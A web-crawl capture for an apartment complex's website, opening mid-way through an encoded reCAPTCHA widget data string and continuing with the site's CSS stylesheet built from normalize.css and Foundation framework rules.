MOHOMOcw7puw4EJw7hbw5d/[base64]/DgwbCgV8Dw5guw4PCqQ3DpylNCcOHHnDDu8KXDxDDiDA/[base64]/w5nDrGvDjcKzw5PChVBLw5M6w68RfMOzwpHDj0fDgCIZO3s/woLDvWfDpg7DhD0ow7XDj3XChUYzw4R/[base64]/DgcOMPFrDv8OHwqQEN8K3w63CtsOjNRt6Z3rDg1MRwpNLEcKFJsO1woBwwoUYw4DCh8OID8KRw7drwonCo8OuwpgiwpnCsG3DssOJEFxywrTCqEMhCMK7TMOnwrnCgMONw5HDt2/CmsK/UXM8w4DCog3CpHrDkWXDu8K+woE0wovCmsK3wqV8TA1nKsOWT084wqzCqj53dzslR8OsQMO/[base64]/woHCk8Kew7tsSmPCj3sZwo1Vw5cOw64Gw7g1w6TCg8Osw6YgUsKgNT7DqMKZwqE/wofDoX/DgsOewqQ9IXQRw5bDucKxwoB4UWoNw4TCl0XDo8ODK8KmwrnCiHdUw5RTw65Mw7jCtMKGw7QBb0zDtBrDli3Co8KNSsK8wo0/w5nDhcOoNAPCgmLCmE/Csl3CssK5Q8OvacKmdlHDuMKGw5jCosORdsKIw5PDocO5fcK4MMKeLcOqw6tEEcOtPMO9w6jCvMOGwqE4wqwYwpEGw5lCw4HDhsKkwovCqcKUWX5zBFgRMwgqwpZYwr3Dt8OvwqrCn0HCqsKufzkgwosVLFM+w6BTSlHDmTPCswQXwpNiw643wplzw40KwqHDlhF/[base64]/[base64]/JmnDjMK4w403VMOSZH44w6FBXksiw43DjMOmwr/CliFTw59HZhBFw5k8w7HDmyRYwroUM8KdwrrDp8O/[base64]/w7LCvcK9wp9wwqJRw73Dszwuw4YDwqjDiiFUPMO1IMO1w7/DjMOKdDcVwovDgDJjeCtBETPDl8KRScK4SH82VsOHT8KEwrLDpcOxw5DDusKXRGrDgcOsccOzw7jDssOLV2XDq2QCw5bDrMKJZybCvcKywofDllHCmMOjJsO6asKrdsOBw6bDnMO/GsO5wpt3wopHIcKxw5VAwrZJUFh0wqFsw6jDksOawpl4wp/DqcOtwqRcw4DDi1DDoMO0wrrDj0gZMcKOw5XDhnBIwp9fTMKzwqQ8PMKCUBhvwqoLR8OPOz48w5AHw45swqt5TTJMHAfCu8OQXB7CkBwsw73Cl8Kcw67Dqh/DtEzCr8KCw6k3w6vDg21UIsOgw4wfw5jCiTzDkRjCjMOOw6nCmFHCvsK4wpnDr0HDjMO7wr3CvsKQwrvDuXd9XsOaw6gvw5fCn8O6eEXCr8OPVlnCtC/DrQcwwp7CsRzDlVbDlsONGxjChMOEwoIuWsOLSQ8wJgzDu2I0w6Z3CALCkmTCtsK1w6ttw4Idw4w8McKAwq88H8O/[base64]/e2xNw7rDjnk9HhkmTXnDtxzDuSHCkHU7woLDog0Ow6TCkwfCm8OHwr42fA55OsKOImHDm8KowpIvSijCoXoAw4TDicK9d8OYFw/DmyE8w7gwwogNMcOzL8KJw4DCisOOw4YhNRoHdlrDpkfDqhvDtcOMw6MLdsK+wr7DkX8RF1vDol7Dn8K1w7/Do24gw6rCnMO4JcOfLV4pw6vCjWgGwqBvVsOxwofCrmvCoMKbwoYFMMOPw47DnCrDly3DisKwNihrwr85LWVsFsKbwr8EOifCgsOuwos7w6jDt8K/Likvwp1NwqHDkcK8Xg16dsKlGGlewrkMwrTCug4uFsK0wr0OAU1MWUFCPRkyw4AXWMOyG8OcQinCusO2eHHDq0bChcKkdsOJJV9Wf8Osw5xtTMOvUy3DrcObDMKHw752wpMVBWXDnsO/[base64]/U1jDtiLDnh0Iw7I/JjnDrC43wqxIw6UNJsKke1Z6w4QBQsOGEWonw5Jqw4vCnGoxw750w55yw57DpRFZFQxIK8KzVsKgGMK1YUk9QsOBworClMO8w5QcSsKhesK9woXDrcKuAMKHw4zDnV10A8KWe0EaeMKjwqhaanTDvMKAwoZ8ZHVTwo1pdcO4wox/TcOMwovDimsEYVE/w7Ydwq5PSk8uBcOGIcKeeRjDncOvw5LCq0J/XcOZTltJwpHDmMOsOMKvVMKvwqtUwqLCnjEQw7Q5X3PDjH0ZwoELIWTDt8ORcihiSHvDqMOYYAvCrh/DpTBUWQ5Qwp7Cv0HDoHQDwpfDqUITwpNTw6AFIsOpwoFhSVfCusKIw41HXDMJEMKuw4/[base64]/[base64]/[base64]/wo8Nw4lsw5hYw6XCkMK+wpFPw7DCoMKvw7Jnw6jDscOdw5h9O8OQCMOoecOMNn92DjjCscOuKMOnw6zDmsKuw7bCvklpwpbCsV9MLWXCmV/DonzCgsKCYjDCgMK3Fy8ZwqTCmMKgwogyDsKKwqZzwpkSwqxrJzpjMMK0w6lVw5/CjEXDrcK/HyzCoSrDtcK/wrNQb2YxLkDCn8KoAsKlQcOsUsOew7Qwwr/DsMOEP8OMwoBqOcO7PXbDohdJwrjCs8O1w4srw7bCoMKqwpclesOERcKBFMKkWcOFKwnDhChpw7xAwqTDsAZdwpjCq8K7wo7DthQpfMObw4AVbkd0w7Jfw7kLLsKDcMOVw4/[base64]/wqJsDUcgZsKAwr19JhAaQRglwrjDicOTN8KcY8OFHBzCkSfCt8OuK8KSKl9bwqjCqsOwZsKjwr8dbsOAf2LDp8Oow6XCp1/DoSh7w6nCqsOqw5EnPFVWBcONEzXCsULCnF9Ow47DvsOlw7vCoA3DqXMCLjF1VcKWwqotAsOYw5pRwpoMKMKCwpPDkcOQw5Uyw7/CmAVXO0jCgMOOw7lyXMKMw7vDnMKrw5LClgcwwpN+ZSo5WyoMw4cpwoRpw5JoacKAOcOdw4/DoW5GIcO2w6XDlMOAOFhOw67Ct1bDjxXDnwfCpMKNZFVbK8OTF8Kww6RNwqHDm3LCk8OOw4zCvsOpwo8QTWJrS8OpZX7CmMO5C3sFw5kTw7LCtsO/[base64]/DvSPCpSQtw4XCr8KQKcK5w4Mbw6F2wrHCmsOQTMOPBl/CscKRw5HDlwnDuWzDq8Kcw6VvHMKdalAbUsOuNsKFCMKqMEgTPcK1wpAySHjCl8KeHcOBw5Mjwp8zaVNfw6RewrzDucKVXcKtwpg8w5/Ds8O2wo/DvkseBMOzw7TDs27CmsOPw4EVwpt1wpfCncOMw5LCjR1Mw5VMwoN4w4XCpB/Dv3xlRXp5EMKIwr4CbMOgw7zDoVXDrsOCw4JWY8OkTE7CuMKwID8yTBh2wqp0wrxpdR/DkMOOWhfDvMOeL1ogw4pGI8O1w4nCkw3ChlPDjgvDrsK9wofCp8OGY8KfSHrDvk5Uw5lrUMO6wrIpw71QAMOGGUHDgMKzesOaw5jDjsO6AEc6AMOiwqzDumwvwo/CmRrDmsOrJMOGST3DjDrCpinCiMOdck/CsgAzw5IjJUdyA8O5w6RcL8KPw5PCmHPCoV3DvcO2w77DlRNdw7rDoA5bFMOEwq7DijLCmC9Tw43CjkEBworCs8KkfcOiQsKrw7HCjX1fWRPDoDxxw6BzOyXCpQo2wofDkMK/fkMTwoFjwpZVwrgIw5oVNcKUfMOkwqxcwokSQGTDvC0mP8ONwqfCtRZww5w0wr/DvsOVL8KcMcOSKkEgwpofwpLCrcOkZMK/BjVsKsOoNDrDrW/[base64]/wofCow7DssOCMC3CtxdzOBd8VsO5HT/ChMOYw41gw508wrtwOsKDw6bDmsOEwq/CqXHCpGBiEcK+YsKQFX/CuMKIfRhtN8KvXUwMBGvDtcKOwoLDlVXCjcOWwrMhwoMBwrYhw5VmFV7DmcOHI8KXTMOfDMKwHcO7wrkowpF+Knkrd2AOworDpXHDhEtNwofCksKrZy8JZgDCpsKPQC0lGcOlcw3CqMKAAgs9wrtPwpnDh8OYRkPCvhrDt8KwwpLDksKtPx/Com/Dj2LDhcOiXgfCjEUUIA/CrwMcw5PDlsK1XAzDlmInw5jCl8KJw6PCkcKYV3JVSA4YAcKhwr59P8KpMmdxw6V7w4TCkxHCj8O/w58/aD9twoF7w41lw6/[base64]/[base64]/Dk8K3w7cYw6DCoFnCrcKyP8KFwpfCvcOawonDsWXCnFA6LhTCpnYgw7QnwqTCvB7DocK8wpDDjBoBEcKBw4fCkcKIC8O4wr4fw57DtcONwqzDgcO4wqrDvMOqcAcdaxctw5JHBcOKLsK8WysYcDFVwpjDtcOrwrc5wp7DmTABwrkQwqLDug/CqBREwq3DhBbCjcKmf3QBehrCoMKqYcO4wrBmecKlwqrDoAvCvMKBOsOpIhLDnQ9dwrXCuQTCnSAdNcKQwrXDljrCicOxY8KuL3AUecOOw6glLmjCgmDCgSVhHMOiDcO7wrHDjn7DscKRGRfCtg3DnR9lYMKJwoXDgx/DnCDDkwrDsE7DjWbCjBp2GTDCj8K9CMO0wrvCh8O+ZQsxwovDrMOkwoQ/ThY5PsKiwpNjNcORwq5zwrTCjsKZGXYpwpDClAQOw4vDt15Fwo0mwpdzUmrCt8Olw7zCtsKXcSDCvn3CncKDI8O+wqI7X2PDoW/DvlQnCMOnw7dYYcKnFyDCs3LDvkhPw5lBKzXCl8K2wro0w7jDqRjDt3d5AQJyaMOrcAI/[base64]/acO7QU02YMOjwpHCtwRaP8K7asOdX8OBcjfDtk3Cg8ObwoLCp8KzwqzDucOdSsKCwqBdf8Knw7EAwqbCiTo1wqtow7PDqC/DrScPL8OLDcKUWidpw5IbZcKHIsOGdh5XD3PDoCHDvknCmTPDmMOIdsOawrHDjgNawqN7X8OYKTfDvMKTwp5wOHcrw5AHwphvb8OtwqkFLHbDnDU5woVpwqU7Wj4Ow6TDiMOvfH/Csy/CksKBYsKzM8KuOQRDXsK4wojClcK6wop0b8KDw7kLLm0TOAfDu8KNwo5HwqkpdsKSw4gZBWl1PCHDiUZ1wpLCvMKhw4bDlTxGwqMlbi3DisKYegEpwobCrMKKfx5jCHrDncKXw5YLw7vDlMK8G2ItwphCcMOUecKhTCLDmi4Nw5Rzw6vDgcKUfcOcWztIw6/CiEVQw6DDqsOYwqvCu2sFfQPCqMKMw7h/KFR0O8KDNgJyw5hdwqkLf13DicOTA8OdwqZTw6dwwqA8w5tkwrMpw4/Cn23ClWkKR8OOQTsPacORJ8OZUgTCqRFSckt+ZgwlFsOtwphqw5FZwpnDvsOmHcK7CsOZw6jCpcOFV2TDjsK9w6XDqkQKwrlsw6vCtcKHb8KlMMOEbDtkwoMzCMOvTixEwojDkkHDr1Rhw68/BDXDi8KVEW56JD/DscOOwpQhFMOVw7PChsOMw6rDtTE9QH3CmMKqwrTDj304w5XCvsOuwpkpw7jDhMK/[base64]/Cm1hvw4/CvcO7ZcKvw6jCgMOMDsKRwqd5FsOUM8KKYMK3STAYwrI6wpM7w5p6wqHDtFJXwrhFR3vCmn49wpvDssOrJwADR0V3RRrDgcO8wr/DkiFqw7UQNgh/NiB7wqkjSAEYFVpWKArCp20ewrPDpnPCr8KXw7/[base64]/CmsKtw6BPwrfDpT3CknrDhsKRwpcbXWc3CkHClsOiwrjDujrCksKnaMKWPwEiSMOZwq1WGsKkwotZRMKow4dnDMKCMsOwwplWfsOTB8K3wrvDnHAvw5AsTDrCpEXCscOewoHDpnBYCi7Du8OIwrgPw7PCicO/w5LDrSbCrDkzRW8DAMOBwoRIWcOEw7vCrsKseMKtMcKAwrAFwqPDtV/Cp8KLfWoZLAjDtsKxJ8OswqjDscKibg3CqkTDvRl3w4rChMKvw68zwr/DjiPDtUXCgwRXWCcsAcKwDcKCRMOOwqZCwqMtdVfCtmtrw4h5LQDDgMOkwppAasKywooXQWhIwpwIw7U0UsO0bBfDm181c8OMWCsXccKAw6gTw4HDicOtVSvChwXDng/DoMOKMxrCp8OGw6TDvyDCn8OtwoTDqRJYw4TCpMOVPgNqw6Yxw6AjLiDDvxh/LsOHwp5EwrfDsxlNwq9HX8OhRcKwwp/CtcKEw6PCiVM6w7EMwo/CssKpw4DDnW7CgMODOMO2w7/CqXd6NW8BHhPCgsKowqZxw4xww7Q7PsKhEsK3wq7DgCrClgopw4tRM0vCtsKQwo1gT196eMKhw4gzfcOWE0lFw61Bwoh3M37DmcOpw4fDrsOvCgFYw47DjMKBwpzDhDrDk3bDqWLCn8OJwopwwr06wqvDnSrCmj4lwpIzdADDm8KoeTDDucKzLj/Ct8OJdsK0VRHDlMKmwqXDmnUILMOjwpXCrgstw4R1wozCkxcVw71vbR0qLsK7wptNwoMxw4kRJWF9w5ktwqITQkYIDcOlwrfDqnB/wpodCD1PZ1fDoMOwwrFYXcKAMsO1P8KCPMK8w77Dkjwqw5fCg8KeP8KTw6ltCcOcSjxwEFJgwohBwpB/OMOIB1nCrAIlbsOLw67DisKBw4QJAxjDu8OpSlBjAsKmwpzCnsKPw4TDnMOswprDpMO5w5XCuElhQcKxwpkpWXoPw5rDoivDj8O8w4nDhcOLScKbwqLCk8Kxwq/DjgVCwqEuasOdwo9Bwqxfw7rDq8O7CUfDkwnCrhBUw4cPFcOlw4jDkcK+ZcK4w5jDj8Kfwq18VCDDpsKEwrnCjsOMSX/DrnlZwqjDvHA7w6vCsSzCvgYEI0JTBsKNJWN6B3/Du2/DqMOIwo/CisOBA1DClkvCuC48UyLCtcOTw695w7xewrNEwqF0chDDlEnDk8Kad8KOIcKvSQ07w53CimgHw7vChl/CjMOmEsOLTQnDk8Ofwp3DtsKiw7AKw4PCpsORwrjDslA/[base64]/Ct8OxaHwnFcO2w6VpdCU3LmbDj8OcQE0pdj3ChGwXw57CrwNOwqzCggTDkiZbw57CocODfl/Cv8OWbcOAw4hRZ8O8wp9Uw5NnwrPCjMODw44OWw7DpMOsIVk/[base64]/wq3CtsO8FMONT8KhwqZewrTCvGfCssOCDWZQE8O6P8KiTg8OVX/DnMOyXcKgw78SOMKdwrxBwppPw71CZMKFwobCocO3wq4FZsKLfcOQcBTDgMK6wp7DnMKAwqTClHNNWcKVwpLDq2srw6PCvMOHL8K/[base64]/CgEtWwobDkmpOd1MEFijCicKpw4tLwqbDscKOw6N8w4PDjHssw5otfcKiY8OrVsKCwpTCt8KdCwPCjUwWwp8RwqsXwoVBw6pTKsOaw6bCiCdyH8OjGEfDvMKNKCLDsEZjYH/DsSPDqGvDvsKDwoRlwplPPTfDiGYNwoLCscOFw4MvRsKcWzzDgGfDj8Obw4kyYsOvw5ktfcO+wpjDocOzw4HDssKjwoUIw4o0B8OSwpAMw6DClThCOsOJw4XCvRtVwrvCrcOKHi9kw65pwr/CpMKJw4sSIcKewpUcwqfDn8OpCsKGAMKsw7s7OzXCqsObw4BgKzXDgGjCoTozw5/CrE4CwrnCk8OrM8KqACA8wo/DoMK1f1rDocK7OWbDjFbDnQ/DqS0KWsO6M8KkacOVw6F0w7ERwpzDgcK4wqzCvizCv8Ovwrwyw4TDh1HChUlPKQ4PGT/ChsKywoIZJ8KhwodOwqgCwoIEVMOjw67ChsOaNANvZ8OkwpRRw7rCoQ1uFsOHfU/CnsORNsKBY8O6wolVw5Jqd8ODJ8KbOMKWwp3DiMKAwpTCiMK1Bx/CtMOCwqN8w6zCnl99woFSwrrCvixbwpHDumIiwqbCrsKLGRd5HsKNw60zLgjDqwrDh8OYwpcuw4nDpljDscKhw5k0egsjwpwYw4DCo8KHXcKewqbDgcKQw5cGw6HCrMObwo8UBcK/wpBUw4nChSE2Dws2wo/DlHQJw7DCjcKfBMKWwolIKMOtasO+wr4kwpDDnsOowo3DpQXDuy7DjTHDuCTDhsONXxLCrMOmw4d/OFnDhhvDnkTDjQHCkBodwr7DpcK3KH9FwpYkwovCksOFwo0YUMO/d8Kdwpkewp0hBcKhw6HClMKpw5VLXsKoSVDClWzDr8Kifw/Dj3ZnXMOwwok4w4XDm8KaOS3CoA4kIsKDdsK5AycZw70uB8O/OcORFMO2wqBpwr0rR8OSw7kUJBBRwoZGVcKOw5lDwrlIw7jClhs1KcOEw54iw6oWwrzDtsOZwqzDg8KrTMKXQTgvw65tZcOdwq/CsRbCoMOywoPDo8KXMBjCgjDCtMK3WMOrGlVdB3QSw5zDqMOEw71Dwq0+w7gOw7o0LFJ1FHINwp3CtHNkCMOKwqTDosKWJSbDj8KCU0k2woxZLsKHwqTCk8Kjwr9tJD5NwoYiJsKHEWvCn8KZwq8ywo3DmsONDsOnCcOlUMOBXcKMw7zDs8Kmwr/Dgy/CgMO/[base64]/wrJdwq/CpiTCvH9gwrQ4MMORR8OPwppBV8O8G2QXwrXCtcKjbMKkwpfDqnh/FsKGw7fCnMOJXybDs8OvXcOdw5XDlcK3I8OcccOfwoHCj3gAw5dBwoHDk34DesOGUzRAw6zCsQvCicO4ZMOzacOww4zCtcO5YcKFwoPDnMOIwqFNIU0pw4fCssKWw7YOSsKccsO9wrkDZ8Kpwp0Pw77DqcOibsKOw4TDtsK2UU7Duh/CpsKrw6rCjcO2WHdZacOeQMO9w7UvwqwYVh82Mm0uwqHCiVHCsMK4fw/DqU/CsWUJZ2fDkD8dDcK8Y8OYPHnCrQ7Du8O7wr1nwpJQWV7CmsOuw5M3BCfClhzDiSlgKsOvwobDkDJFw6rCp8OQEXYMw6jCrsOQWlXCokwLw6xUcsKqWMOAw4jCnHvDi8KpwoLCi8KSwrw2WsOOwo3CkDEMw4LDq8O/WzPCkTg0HGbCsFvDq8KGw5dOMiTDpnbDq8OrwrYwwqzDq1TDoAwCw4zCpA7Dn8OuJlIqMi/ChX3Ds8KnwqDCocKVVmnCjV3DgMO/D8OCw57CnwJqw6QOHsKqNAlUU8Ohw5U+woPDpE1lQMKyLhVYw4XDn8K+wqPDhMKowr/[base64]/DlcO0KcKyw5QELsKLwp0owp8PwpnClMK/[base64]/[base64]/[base64]/w4DChlvDrgw2esKJLznCrMOiKHZPKEvDg8KLwqDCljMsS8O4w5TCoiVNUEvCuAPDi114wqEtPcOCw7LCv8KzWidXw53DsCDCoE0nwqJ6wobDqW0MYEQFwpbCmMOrIcK8L2TClEjDnMO7wpfDkHEYT8Kici/DigzCrMKuwoNeamzClsKVS0c1HSvChMKdw51wwpHDg8ONw5LDrsOUwo3DuXDDh180XCQQw7jCtsOfGDLDhsOhwoRtwoXDncOOwqjCl8Oww5zCoMO2wqfCi8KBF8OfQ8K5w4/Chz1nwq3Cgzc0JcO2CChlG8O6w6YPwp9Ww63CocKUFUslwro0M8KOwoEAw5LDskvCm3rDtkkAwqjClUhow4lJEBfCslTDoMOAPsOAWR0kZsKdS8OpKVHDii7CvMKuYA/CrsOdwq7ChH4BfMK/NsOdwrF3JMOPw63Dt05swpvCsMKdODHDg0/DpMKFw6XDgAbCkkU6X8KLNyfCk0fCv8OLw5cubcKBYTkfRcKDw4vCozPDpcK+X8Ofw4/[base64]/DscKcYwVtw4dTw7x1w4ZAw6jCi8OzfcOnw43Dt8OeVQ4Vw7kgw7M5ZcOVQ1M/wo9wwp/[base64]/ClsKiRS/CtsKBwpTCgcOGcMOZUcOXMsKfTxrDlMKhShQ+wqpXNcOSw6xW\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://firststreetloftsofrochester.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PIEM/jThRbkOpI1dZToiv/BfkPP2hBbxIhxQbGFv4D8\\u003d\x22,1,0,null,1,1769045719357,0,0,[17],null,[61,70,239],\x22RC-O5jbnml8q4FIxQ\x22,null,null,null,null,null,\x220dAFcWeA6mP9K8EI1N4iyUBiR4efySyPZbtjF13lsTzVEN85nL1W_OlB_sUqwvyi-wfr2gwkKbDOI7XE6WAJWlAq3n7igdHcxohA\x22,1769128519426]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://firststreetloftsofrochester.com/css/main.css?v=1736815597291
body_size: 141878
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #F7F7F7; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.5; color: #707070; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.625rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.625rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.625rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -1.25rem; margin-left: -1.25rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

